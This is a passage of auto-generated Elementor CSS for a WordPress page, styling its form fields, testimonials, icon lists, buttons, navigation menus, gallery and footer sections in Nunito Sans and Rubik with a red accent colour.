.elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group > label{font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-type-html{padding-bottom:0px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-field{color:#666666;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-field, .elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-subgroup label{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:400;line-height:24px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button{font-family:"Nunito Sans", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;line-height:24px;padding:11px 11px 11px 11px;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-next{background-color:#C70909;color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"]{background-color:#C70909;color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4531 .elementor-element.elementor-element-c4273f7{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4531 .elementor-element.elementor-element-c1f8290{text-align:end;}.elementor-4531 .elementor-element.elementor-element-c1f8290 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:18px;font-weight:800;line-height:18px;color:#222222;}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-4531 .elementor-element.elementor-element-58dcf94 > .elementor-widget-container{margin:015px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-wrapper{text-align:end;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-content{color:#222222;font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:600;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-name{color:#000000;font-family:"Nunito Sans", Sans-serif;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-58dcf94 .elementor-testimonial-job{color:#222222;font-family:"Nunito Sans", Sans-serif;font-weight:400;}.elementor-4531 .elementor-element.elementor-element-750fa23:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-750fa23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F8;}.elementor-4531 .elementor-element.elementor-element-750fa23 > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-750fa23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 80px 0px;}.elementor-4531 .elementor-element.elementor-element-750fa23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f .elementor-repeater-item-d20a61c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-1d9795a{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-1d9795a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-775b178{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-775b178 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-4531 .elementor-element.elementor-element-dfbf783{--e-icon-list-icon-size:35px;--icon-vertical-offset:0px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-icon{padding-inline-end:11px;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-dfbf783 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-5ca5a7f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f{border-style:solid;border-width:0px 0px 01px 0px;border-color:#3D3D3D;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 30px;}.elementor-4531 .elementor-element.elementor-element-5ca5a7f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-3a1db02 .elementor-repeater-item-0667ca2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-4531 .elementor-element.elementor-element-cd9ff19{text-align:start;}.elementor-4531 .elementor-element.elementor-element-cd9ff19 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-wrapper{align-items:start;text-align:start;gap:20px;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-9ba890c.elementor-view-stacked .elementor-icon{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-9ba890c.elementor-view-framed .elementor-icon, .elementor-4531 .elementor-element.elementor-element-9ba890c.elementor-view-default .elementor-icon{fill:#C70909;color:#C70909;border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon{font-size:52px;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-title, .elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:700;}.elementor-4531 .elementor-element.elementor-element-9ba890c .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:14px;font-weight:800;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4531 .elementor-element.elementor-element-0a96eab .elementor-button{background-color:#C70909;font-family:"Nunito Sans", Sans-serif;font-weight:600;border-radius:4px 4px 4px 4px;}.elementor-4531 .elementor-element.elementor-element-0a96eab .elementor-button:hover, .elementor-4531 .elementor-element.elementor-element-0a96eab .elementor-button:focus{background-color:#7A7A7A;border-color:#7A7A7A;}.elementor-4531 .elementor-element.elementor-element-550f7b7 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4531 .elementor-element.elementor-element-32284b0 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-32284b0{text-align:start;}.elementor-4531 .elementor-element.elementor-element-32284b0 img{width:50%;}.elementor-4531 .elementor-element.elementor-element-c479ff4 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c479ff4{text-align:start;}.elementor-4531 .elementor-element.elementor-element-c479ff4 img{width:50%;}.elementor-4531 .elementor-element.elementor-element-df6c805 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-df6c805{text-align:start;}.elementor-4531 .elementor-element.elementor-element-df6c805 img{width:45%;}.elementor-4531 .elementor-element.elementor-element-72b2d20 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4531 .elementor-element.elementor-element-c3225e3 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:after{border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-c3225e3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a, .elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-menu-toggle{color:#999999;fill:#999999;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-menu-toggle:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-menu-toggle:focus{color:#C70909;}.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-c3225e3 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4531 .elementor-element.elementor-element-394efd2 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:after{border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-4ecaf63 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a, .elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-menu-toggle{color:#999999;fill:#999999;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-menu-toggle:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-menu-toggle:focus{color:#C70909;}.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-4ecaf63 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4531 .elementor-element.elementor-element-24ae198 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:14px;font-weight:500;line-height:16px;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-eef362c > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu .elementor-item{font-family:"Nunito Sans", Sans-serif;font-size:13px;font-weight:600;line-height:20px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:6px;padding-bottom:6px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main .elementor-item:focus{color:#C70909;fill:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:before,
					.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:after{border-color:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-underline .elementor-item:after,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-overline .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:before,
					 .elementor-4531 .elementor-element.elementor-element-eef362c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a, .elementor-4531 .elementor-element.elementor-element-eef362c .elementor-menu-toggle{color:#999999;fill:#999999;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-menu-toggle:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-menu-toggle:focus{color:#C70909;}.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:hover,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a:focus,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4531 .elementor-element.elementor-element-eef362c .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-4531 .elementor-element.elementor-element-3a1db02:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-3a1db02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-3a1db02 > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-3a1db02{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 10px 30px;}.elementor-4531 .elementor-element.elementor-element-3a1db02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4531 .elementor-element.elementor-element-e477565 .elementor-repeater-item-1276ce4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-674219b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-674219b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4531 .elementor-element.elementor-element-abd3e15 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-abd3e15{--image-border-radius:3px;--image-transition-duration:0ms;--overlay-transition-duration:800ms;--content-text-align:center;}.elementor-4531 .elementor-element.elementor-element-752bb06 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-4531 .elementor-element.elementor-element-752bb06{--image-border-radius:3px;--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-74c54b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-74c54b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4531 .elementor-element.elementor-element-8a9eb97 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-8a9eb97{text-align:center;font-family:"Rubik", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4531 .elementor-element.elementor-element-61b69e1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4531 .elementor-element.elementor-element-61b69e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4531 .elementor-element.elementor-element-2c04008 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4531 .elementor-element.elementor-element-2c04008{text-align:end;font-family:"Rubik", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-4531 .elementor-element.elementor-element-e477565:not(.elementor-motion-effects-element-type-background), .elementor-4531 .elementor-element.elementor-element-e477565 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#23232B;}.elementor-4531 .elementor-element.elementor-element-e477565 > .elementor-container{max-width:1400px;}.elementor-4531 .elementor-element.elementor-element-e477565{border-style:solid;border-width:1px 0px 0px 